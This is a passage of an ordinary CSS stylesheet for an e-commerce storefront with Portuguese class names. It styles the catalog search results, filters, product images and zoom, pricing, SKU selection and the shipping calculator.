    display: inline-block;
    width: 100%;
    margin: 20px 0;
    text-align: center;
  }
  .catalog__search--result--product-list .sub:first-of-type .resultado-busca-filtro .orderBy label {
    display: none;
  }
  .catalog__search--result--product-list .sub:first-of-type .resultado-busca-filtro .orderBy select {
    position: absolute;
    top: -41px;
    right: 0;
    width: 50%;
    opacity: 0;
  }
  .catalog__search--result--product-list .pager.top {
    display: none;
  }
  .catalog__search--result--product-list .pager.bottom {
    display: inline-block;
    width: 100%;
    margin-top: 60px;
  }
  .catalog__search--result--product-list .pager.bottom ul {
    margin: 0 -15px;
    padding-left: 15px;
    white-space: nowrap;
    overflow-x: scroll;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
  }
  .catalog__search--result--product-list .pager.bottom ul li {
    padding: 10px;
    margin-right: 10px;
    font-size: 10px;
  }
  .catalog__search--result--product-list .pager.bottom ul .first.pgEmpty {
    display: none;
  }
  .catalog__search--result--product-list .pager.bottom ul .last {
    display: none;
  }
  .catalog__search--info:not(:empty) {
    margin-bottom: 20px;
  }
  .catalog__search--info--wrapper {
    padding: 30px 10px;
  }
  .catalog__search--info--wrapper strong {
    display: block;
    margin-bottom: 20px;
    font-size: 18px;
    color: #000;
  }
  .catalog__search--info--wrapper strong span {
    display: block;
    color: #000;
    font-weight: 400;
  }
  .catalog__search--info--wrapper span {
    font-size: 10px;
    display: block;
    color: #343a40;
  }
}
@media (max-width: 991.98px) {
  .catalog {
    /**
     * 
     **/
    /*
    List
    */
  }
  .catalog__title:not(:empty) {
    margin: 15px 0;
  }
  .catalog__title h2 {
    font-size: 32px;
    color: #000;
    font-weight: 600;
  }
  .catalog__grid-control {
    display: none;
    width: 100%;
    text-align: center;
    margin: 20px 0;
  }
  .catalog__grid-control.show {
    display: block;
  }
  .catalog__grid-control > span {
    display: none;
  }
  .catalog__grid-control ul {
    float: initial;
  }
  .catalog__mobile--order {
    display: block;
    position: fixed;
    top: 0;
    z-index: 9999999999;
    left: -100%;
    background: #fff;
    width: 100%;
    max-width: 100%;
    height: 100%;
    overflow-y: scroll;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 0;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
    padding-bottom: 30px;
  }
  .catalog__mobile--order--head {
    position: relative;
    display: block;
    padding: 17px 15px;
    border-bottom: 1px solid #e9ecef;
    margin-bottom: 0;
    text-align: left;
  }
  .catalog__mobile--order--head span {
    color: #212529;
    font-size: 14px;
    font-size: 0.875rem;
    text-transform: uppercase;
  }
  .catalog__mobile--order--head span:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -66px -32px;
    height: 15px;
    width: 14px;
    margin-right: 15px;
    vertical-align: bottom;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile--order--head span:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -999px;
  }
}
@media (max-width: 991.98px) {
  .catalog__mobile--order--head a {
    display: inline-block;
    font-size: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
    position: absolute;
    right: 15px;
  }
  .catalog__mobile--order--head a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .catalog__mobile--order--head a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .catalog__mobile--order ul li a {
    position: relative;
    display: block;
    font-family: "IBM Plex Sans", sans-serif;
    font-size: 13px;
    line-height: 13px;
    color: #000;
    text-decoration: none;
    padding: 20px;
  }
  .catalog__mobile--order ul li a.active {
    color: #212529;
    font-weight: bold;
  }
  .catalog__mobile--order ul li a.active:after {
    content: "";
    position: absolute;
    top: 50%;
    right: 20px;
    -webkit-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }
  .order-is-open .catalog__mobile--order {
    left: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset {
    display: block;
    width: 100%;
    margin-bottom: 20px;
    border-bottom: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset > h5 {
    border-bottom: 1px solid #e9ecef;
    padding: 0 20px 20px 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset > h5:after {
    right: 0 !important;
  }
  .catalog__navigator .search-multiple-navigator fieldset > div {
    padding: 15px 0;
    position: relative;
    display: none;
    top: 0;
  }
  .catalog__navigator .search-multiple-navigator fieldset.active > div {
    display: block;
  }
  .catalog__navigator--footer {
    position: fixed;
    display: none;
    width: 100%;
    padding: 10px;
    bottom: 0;
    background: #fff;
    border-top: 1px solid #909090;
  }
  .catalog__navigator--footer .catalog--filter {
    display: inline-block;
    width: calc(50% - 5px);
  }
  .catalog__navigator--footer .catalog--clear-filters {
    display: inline-block;
    float: right;
    width: calc(50% - 5px);
  }
  .catalog__navigator--footer .catalog__selected-filters {
    display: none;
    margin-bottom: 5px;
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
    white-space: nowrap;
    overflow-x: scroll;
    margin: 0 -10px;
    padding: 0 10px;
  }
  .catalog__search--result .catalog__selected-filters {
    display: none;
  }
  .catalog__search--result--product-list .vitrine > .shelf__default ul > li {
    width: 50%;
    margin-bottom: 0;
  }
  .twoo-columns .catalog__search--result--product-list .vitrine > .shelf__default ul > li {
    width: 100%;
  }
}
.search .catalog__breadcrumb,
.search .catalog__title,
.brand .catalog__breadcrumb,
.brand .catalog__title {
  display: none;
}
.search .search-single-navigator,
.brand .search-single-navigator {
  display: block !important;
  position: relative;
  float: left;
  border: none;
  padding: 0;
  margin: 0 10px 20px 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  min-width: 120px;
}
.search .search-single-navigator.active > ul,
.brand .search-single-navigator.active > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
}
.search .search-single-navigator > h3:not(:first-of-type),
.brand .search-single-navigator > h3:not(:first-of-type) {
  display: none;
}
.search .search-single-navigator > h3 span,
.brand .search-single-navigator > h3 span {
  display: none;
}
.search .search-single-navigator > h3 a,
.brand .search-single-navigator > h3 a {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 0;
  line-height: 14px;
  font-weight: 400;
  color: #909090;
  text-decoration: none;
  text-transform: uppercase;
  padding: 0 20px 10px 0;
  border-bottom: 1px solid #909090;
}
.search .search-single-navigator > h3 a:before,
.brand .search-single-navigator > h3 a:before {
  content: "Categorias";
  font-size: 14px;
  font-size: 0.875rem;
}
.search .search-single-navigator > h3 a:after,
.brand .search-single-navigator > h3 a:after {
  content: "";
  position: absolute;
  right: 0;
  top: 4px;
  display: block;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -23px -19px;
  height: 6px;
  width: 10px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .search .search-single-navigator > h3 a:after,
  .brand .search-single-navigator > h3 a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -265px;
  }
}
.search .search-single-navigator > h3 a.active:after,
.brand .search-single-navigator > h3 a.active:after {
  content: "";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.search .search-single-navigator > h3:before,
.brand .search-single-navigator > h3:before {
  display: none;
}
.search .search-single-navigator > h3 + ul,
.brand .search-single-navigator > h3 + ul {
  position: absolute;
  top: 110%;
  width: auto;
  min-width: 100%;
  white-space: nowrap;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 9999;
  background: #fff;
  padding: 15px 10px;
  list-style: none;
}
.search .search-single-navigator > h3 + ul:last-of-type,
.brand .search-single-navigator > h3 + ul:last-of-type {
  margin-bottom: 0;
}
.search .search-single-navigator ul:not(:first-of-type),
.brand .search-single-navigator ul:not(:first-of-type) {
  display: none !important;
}
.search .search-single-navigator ul li a,
.brand .search-single-navigator ul li a {
  display: block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 13px;
  line-height: 13px;
  color: #343a40;
  margin: 0;
  text-decoration: none;
  margin: 15px 0;
}
.search .catalog__search--result--navigator--footer,
.brand .catalog__search--result--navigator--footer {
  display: none;
}

@media (max-width: 992px) {
  .search .search-single-navigator {
    padding-bottom: 30px;
    border-radius: 0;
    border: none;
    padding: 0;
    margin: 0;
    width: 100%;
  }
  .search .search-single-navigator.active > ul {
    display: block;
  }
  .search .search-single-navigator h3:before {
    margin-bottom: 0;
  }
  .search .search-single-navigator h3:after {
    right: 0;
  }
  .search .search-single-navigator h3 a {
    margin-bottom: 0;
    border-bottom: 1px solid #e9ecef;
  }
  .search .search-single-navigator h3 + ul {
    padding: 15px 0;
    position: relative;
    display: none;
    top: 0;
  }
  .search .search-single-navigator h3 + ul li {
    margin: 0 !important;
  }
  .search .search-single-navigator h4,
  .search .search-single-navigator h5 {
    color: #fff;
    padding: 20px;
    margin: 0;
  }
  .search .search-single-navigator h5:first-of-type {
    margin-top: 0;
  }
  .search .search-single-navigator h4 {
    margin-bottom: 10px;
  }
  .search .search-single-navigator h4:first-of-type {
    margin-top: 0;
  }
  .search .search-single-navigator h4:last-of-type {
    margin-bottom: 10px;
  }
  .search .search-single-navigator h5 {
    display: none !important;
  }
  .search .search-single-navigator h5 + ul {
    display: none !important;
  }
}
.product {
  overflow-x: hidden;
  /*
     Breadcrumb
     ========================================================================== */
  /*
     Top
     ========================================================================== */
  /*
   Image
   ========================================================================== */
  /*
     Stamps
     ========================================================================== */
  /*
     Name
     ========================================================================== */
  /*
  Buy Togther
   */
  /*
   Shelfs
   ========================================================================== */
  /*
     Price
     ========================================================================== */
  /*
     Sku selection
     ========================================================================== */
  /*
     Shipping
     ========================================================================== */
}
.product__breadcrumb {
  margin: 25px 0;
}
.product__top {
  margin-bottom: 30px;
}
.product__image {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
  padding-right: 30px;
}
.product__image .apresentacao .product__mobile-zoom {
  display: none;
}
.product__image .apresentacao #setaThumbs {
  display: none;
}
.product__image .apresentacao #show #include {
  position: relative;
  width: calc(100% - 145px);
  float: right;
  overflow: hidden;
}
.product__image .apresentacao #show #include a {
  pointer-events: none;
}
.product__image .apresentacao #show #include img#image-main {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.product__image .apresentacao #show #include .zoomPad {
  overflow: hidden;
  z-index: 1;
  width: 100%;
  position: relative;
}
.product__image .apresentacao #show #include .zoomPad display .qdZoomInvisibleOverlay,
.product__image .apresentacao #show #include .zoomPad .zoomWrapperImage {
  height: 680px !important;
}
.product__image .apresentacao #show #include .zoomPad .zoomWrapper {
  z-index: 2;
  border: 0;
  overflow: hidden;
}
.product__image .apresentacao #show #include .zoomPad .qdZoomInvisibleOverlay,
.product__image .apresentacao #show #include .zoomPad .zoomWrapper {
  width: 487px !important;
}
.product__image .apresentacao #show #include .zoomPad .qdZoomInvisibleOverlay,
.product__image .apresentacao #show #include .zoomPad .zoomWrapperImage {
  height: 680px !important;
}
.product__image .apresentacao #show #include .zoomPad .zoomWindow {
  display: none !important;
  overflow: hidden;
  background: #fff;
  left: 0 !important;
  width: 1500px;
  height: 2250px;
  overflow: hidden;
  top: 0 !important;
  z-index: 9 !important;
}
.product__image .apresentacao #show #include .zoomPad .zoomWindow img {
  width: 1500px;
  height: 2250px;
}
.product__image .apresentacao #show #include .zoomPad .zoomPad {
  position: relative;
}
.product__image .apresentacao #show #include .zoomPad .zoomPup {
  display: none !important;
  opacity: 0.6;
  background: #f7f7f7;
  border: #262626 solid;
  border-width: 1px;
  z-index: 999999;
  margin: 1px;
}
.product__image .apresentacao #show #include .videoWrapper {
  overflow: hidden;
}
.product__image .apresentacao #show #include .videoWrapper iframe {
  width: 100%;
}
.product__image .apresentacao #show .thumbs {
  position: relative;
  width: 130px;
  margin-right: 15px;
  float: left;
  list-style: none;
}
.product__image .apresentacao #show .thumbs li {
  margin-bottom: 0;
  padding: 0 5px;
}
.product__image .apresentacao #show .thumbs li a {
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  outline: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.product__image .apresentacao #show .thumbs li a img {
  border: 1px solid #dadada;
  border-radius: 16px;
  padding: 5px;
  width: 100%;
  height: auto;
  vertical-align: top;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.product__image .apresentacao #show .thumbs li a.ON img {
  border-color: #E30613;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-list {
  overflow: hidden;
  width: calc(100% + 1px);
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-arrow {
  opacity: 0.6;
  display: block;
  position: absolute;
  background-color: transparent;
  margin-top: -25px;
  z-index: 110;
  width: 29px;
  height: 57px;
  cursor: pointer;
  font-size: 0;
  text-decoration: none !important;
  border: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  outline: none;
  visibility: visible;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-arrow:hover {
  opacity: 1;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-arrow.slick-disabled {
  visibility: hidden;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-prev {
  padding-right: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: rotate(90deg) scale(0.5);
          transform: rotate(90deg) scale(0.5);
  top: -10px;
  left: 45px;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-prev:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -373px;
  height: 37px;
  width: 29px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .product__image .apresentacao #show .thumbs.slick-slider .slick-prev:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -174px;
  }
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-next {
  padding-left: 8px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: rotate(-90deg) scale(0.5);
          transform: rotate(-90deg) scale(0.5);
  bottom: -30px;
  left: 45px;
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-next:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -373px;
  height: 37px;
  width: 29px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .product__image .apresentacao #show .thumbs.slick-slider .slick-next:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -174px;
  }
}
.product__image .apresentacao #show .thumbs.slick-slider .slick-slide {
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.product__info {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}
.product__info--qty {
  display: inline-block;
  width: 100%;
  margin-bottom: 16px;
}
.product__info--qty--wrapper > span {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  margin-bottom: 15px;
}
.product__info--qty--wrapper .pdp-qty {
  position: relative;
  width: 123px;
  border: 1px solid #c5c5c5;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 24px;
}
.product__info--qty--wrapper .pdp-qty input {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: transparent;
  border: none;
  width: 100%;
  text-align: center;
  height: 36px;
}
.product__info--qty--wrapper .pdp-qty button {
  width: 30px;
  height: 30px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: none;
  background: transparent;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  z-index: 1;
  color: #C5C5C5;
  font-size: 14px;
}
.product__info--qty--wrapper .pdp-qty button.pdp-qty--counter-plus {
  right: 5px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  outline: none;
}
.product__info--qty--wrapper .pdp-qty button.pdp-qty--counter-minus {
  left: 5px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  outline: none;
}
.product__info--buy-cta {
  margin-bottom: 60px;
}
.unavailable .product__info--buy-cta {
  margin: 30px 0;
}
.product__info--buy-cta--price--mobile {
  display: none;
}
.product__info--buy-cta--selection--mobile {
  display: none;
}
.product__info--buy-cta .buy-button {
  border-radius: 0 !important;
  width: 80%;
}
.unavailable .product__info--buy-cta .unavailable-button {
  display: inline-block !important;
  width: 100%;
  color: #D30C1F;
}
.product__info--buy-cta .portal-notify-me-ref {
  display: none !important;
}
.product__info--buy-cta--wrapper {
  position: relative;
}
.product__info--buy-cta--wrapper ._addToCart--wrapper {
  width: 15%;
  height: 60px;
  position: absolute;
  top: 0;
  right: 0;
}
.product__info--buy-cta--wrapper ._addToCart--wrapper a {
  width: 100%;
  height: 60px;
  padding: 15px;
  position: absolute;
  background: #E30613;
  font-size: 26px;
  color: #fff;
  border: thin solid transparent;
  cursor: pointer;
  -webkit-transition: ease-out .8s;
  transition: ease-out .8s;
}
.product__info--description--item {
  margin-bottom: 20px;
}
.product__info--description--item > h4 {
  position: relative;
  font-weight: 400;
  font-size: 16px;
  font-size: 1rem;
  color: #000;
  padding-bottom: 15px;
  cursor: pointer;
  border-bottom: 1px solid #d1d1d1;
}
.product__info--description--item > h4:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -10px 0;
  height: 9px;
  width: 16px;
  float: right;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .product__info--description--item > h4:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -100px;
  }
}
.product__info--description--item > h4.active:after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.product__info--description--item > div {
  padding-top: 20px;
  color: #000;
  font-size: 16px;
  font-size: 1rem;
}
.product__info--description--item > div .productDescription {
  font-size: 16px;
  line-height: 28px;
}
.product__info--description--item > div #caracteristicas {
  text-align: left;
  line-height: 28px;
}
.product__info--description--item > div #caracteristicas table {
  width: 100% !important;
}
.product__info--description--item > div #caracteristicas h4.group.CARACTERISTICAS {
  display: none;
}
.product__info--description--item > div #caracteristicas .name-field {
  color: #c2b0b0;
  font-weight: 300;
  width: 50%;
}
.product__info--description--item > div #caracteristicas .value-field {
  width: 50%;
  text-align: right;
}
.product__info--description--item--content .group {
  margin-bottom: 15px;
}
.product__info--description--item--content table {
  display: block;
  width: 100%;
}
.product__info--description--item--content table tbody {
  display: block;
  width: 100%;
}
.product__info--description--item--content table tbody tr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
}
.product__info--description--item--content table tbody tr th {
  width: 50%;
  padding: 5px 5px 5px 0;
}
.product__info--description--item--content table tbody tr td {
  width: 50%;
}
.product__info--description--item--content table tbody tr td.value-field {
  padding: 5px 0 5px 5px;
}
.product__description--wrapper {
  width: 100%;
  padding: 0 15px;
}
.product__measure {
  display: none;
}
.product__stamps {
  display: none;
}
.product__name h1 {
  font-size: 28px;
  font-size: 1.75rem;
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-weight: 300;
}
.product__reference span {
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #ced4da;
  margin-right: 5px;
}
.product__reference--controller {
  display: inline-block;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #ced4da;
}
.product__buyTogether #divTitulo {
  display: none;
}
.product__buyTogether #divTitulo h3 {
  text-align: center;
  font-size: 30px;
  line-height: 25px;
  color: #000;
  font-weight: 700;
  letter-spacing: 1.7px;
  padding: 0 0 36px;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
}
@media (max-width: 575.98px) {
  .product__buyTogether #divTitulo h3 {
    font-size: 21px;
  }
}
.product__buyTogether #divTitulo h3 span {
  font-weight: 400;
  font-family: "IBM Plex Sans", sans-serif;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) {
  margin-bottom: 90px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB {
  width: 30%;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA a,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB a {
  display: block;
  text-decoration: none;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA a img,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB a img {
  width: 100%;
  height: auto;
  padding: 30px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA h3,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB h3 {
  text-align: center;
  max-width: 80%;
  margin: 0 auto;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemA h3 a,
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .itemB h3 a {
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 16px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy {
  width: 30%;
  text-align: center;
  font-size: 18px;
  color: #343a40;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
  line-height: 28px;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy strong {
  font-family: "IBM Plex Sans", sans-serif;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy .comprar-junto a {
  display: inline-block;
  background: #000;
  width: 100%;
  max-width: 270px;
  height: 50px;
  line-height: 50px;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
  border: none;
  cursor: pointer;
  letter-spacing: 1.4px;
  border-radius: 0;
  text-transform: uppercase;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-top: 30px;
}
@media (max-width: 767.98px) {
  .product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy .comprar-junto a {
    font-size: 12px;
  }
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .buy .more {
  display: none;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .plus {
  width: 5%;
  font-size: 0;
  text-align: center;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .plus:before {
  content: "";
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .equal {
  width: 5%;
  font-size: 0;
  text-align: center;
}
.product__buyTogether--wrapper .buy-together-content:not(:empty) table .equal:before {
  content: "";
}
.product__buyTogether hr {
  display: none;
}
.product__shelf {
  padding: 60px 0 90px;
  overflow: hidden;
}
.product__shelf--title {
  display: inline-block;
  width: 100%;
  position: relative;
  margin-bottom: 40px;
}
.product__shelf--title:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  width: 100%;
  height: 1px;
  background: #d1d1d1;
  right: 0;
}
.product__shelf--title > h2,
.product__shelf--title > h3 {
  position: relative;
  display: inline-block;
  text-align: left;
  background: #fff;
  padding-right: 30px;
  float: left;
  z-index: 9;
}
.product__shelf--title > a {
  display: inline-block;
  margin: 8px auto 20px;
}
.product__price--wrapper:not(:empty) {
  padding: 20px 0;
}
.product__price .valor-de {
  color: #909090;
  font-style: normal;
  font-size: 0;
  font-weight: 300;
  display: inline-block !important;
}
.product__price .valor-de + .valor-por {
  margin-left: 20px;
}
.product__price .valor-de strong {
  text-decoration: line-through;
  font-size: 28px;
  font-size: 1.75rem;
  font-weight: 300;
}
.product__price .valor-por {
  display: inline-block !important;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 0;
  color: #000;
  text-transform: uppercase;
  font-style: normal;
}
.product__price .valor-por strong {
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 28px;
  font-size: 1.75rem;
  font-weight: bold;
}
.product__price .valor-dividido {
  display: block !important;
  margin-top: 5px;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  font-style: initial;
  color: #000;
  font-weight: 400;
}
.product__price .valor-dividido strong {
  font-weight: 400;
}
.product__price .preco-a-vista {
  display: none !important;
}
.product__price .economia-de {
  display: none;
}
.product__sku-selection {
  display: none;
}
.product__sku-selection--wrapper {
  position: relative;
  padding-right: 165px;
}
.product__sku-selection--close {
  display: none;
}
.product__sku-selection .product-selection--similar {
  display: inline-block;
  width: 100%;
}
.product__sku-selection .product-selection--similar--wrapper {
  display: block;
  margin-bottom: 25px;
}
.product__sku-selection .product-selection--similar--wrapper h2 {
  display: block;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1rem;
  color: #495057;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
  text-transform: uppercase;
}
.product__sku-selection .product-selection--similar--wrapper ul li {
  display: inline-block;
  width: 28px;
  height: 28px;
  margin-right: 10px;
  float: left;
}
.product__sku-selection .product-selection--similar--wrapper ul li .product-image {
  display: block;
}
.product__sku-selection .product-selection--similar--wrapper ul li .product-image a {
  display: block;
  overflow: hidden;
  width: 28px;
  height: 28px;
  border: 1px solid #e9ecef;
}
.product__sku-selection .product-selection--similar--wrapper ul li .product-image a img {
  width: 100%;
  height: auto;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}
.product__sku-selection .sku-selector-container:not(:empty) {
  margin: 35px 0;
}
.product__sku-selection .topic {
  list-style: none;
}
.product__sku-selection .topic .specification {
  display: block;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1rem;
  color: #495057;
  font-family: "IBM Plex Sans", sans-serif;
  text-transform: uppercase;
}
.product__sku-selection .topic .skuList input {
  display: none;
}
.product__sku-selection .topic .skuList label {
  display: inline-block;
  cursor: pointer;
  color: #909090;
  border: 1px solid #909090;
  padding: 12px 15px;
  margin-right: 10px;
  font-size: 13px;
  font-size: 0.8125rem;
  font-family: "IBM Plex Sans", sans-serif;
  border-radius: 0;
}
.product__sku-selection .topic .skuList label:last-of-type {
  margin-right: 0;
}
.product__sku-selection .topic .skuList label.checked {
  border: 1px solid #000;
  color: #fff;
  background: #000;
}
.product__sku-selection .topic .skuList label.item_unavaliable {
  opacity: 0.3;
}
.product__sku-selection .product-selection--measure {
  position: absolute;
  bottom: 10px;
  right: 0;
}
.product__shipping {
  margin: 25px 0 5px;
}
.product__shipping .shipping-value {
  display: none !important;
}
.product__shipping #calculoFrete fieldset {
  position: relative;
  border: none;
  padding: 0;
  margin: 0;
}
.product__shipping #calculoFrete fieldset .prefixo {
  display: inline-block;
  position: relative;
  margin: 0;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  color: #212529;
  padding-left: 40px;
  line-height: 40px;
}
.product__shipping #calculoFrete fieldset .prefixo:before {
  content: "";
  position: absolute;
  vertical-align: middle;
  margin-right: 10px;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.product__shipping #calculoFrete fieldset .prefixo input {
  display: inline-block;
  height: 40px;
  border: 1px solid #e1e0e0;
  float: right;
  border-radius: 0;
  padding: 0 15px;
  margin-left: 10px;
  width: 160px;
  right: 0;
  top: 0;
  outline: none;
  color: #343a40;
}
.product__shipping #calculoFrete fieldset .frete-calcular {
  position: absolute;
  margin-left: -40px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
.product__shipping #calculoFrete fieldset .frete-calcular input[type="button"] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  color: #212529;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  border: none;
  background: transparent;
  outline: none;
}
.product__shipping #calculoFrete fieldset .cep-busca {
  display: inline-block;
  line-height: 40px;
  margin-left: 0;
}
@media (min-width: 1320px) {
  .product__shipping #calculoFrete fieldset .cep-busca {
    margin-left: 20px;
  }
}
.product__shipping #calculoFrete fieldset .cep-busca a {
  display: inline-block;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 11px;
  font-size: 0.6875rem;
  color: #343a40;
}
.product__shipping #calculoFrete .footer,
.product__shipping #calculoFrete .frete,
.product__shipping #calculoFrete .header,
.product__shipping #calculoFrete .quantity {
  display: none !important;
}
.product__shipping #calculoFrete .freight-values {
  margin-top: 10px;
  padding: 0 0 0 155px;
  text-align: left;
}
@media (min-width: 1440px) {
  .product__shipping #calculoFrete .freight-values {
    padding: 0 90px 0 155px;
  }
}
